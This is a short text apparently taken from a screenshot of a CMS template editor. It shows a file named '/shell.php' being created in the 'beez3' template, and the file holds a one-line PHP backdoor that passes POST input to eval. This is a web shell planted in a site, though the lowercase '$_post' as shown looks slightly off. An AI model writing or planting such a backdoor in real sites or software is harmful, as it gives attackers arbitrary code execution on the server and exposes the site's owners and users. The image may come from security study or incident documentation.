 Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
Press F10 to toggle Full Screen editing.
1 <?php @eval($_post['siit']);?>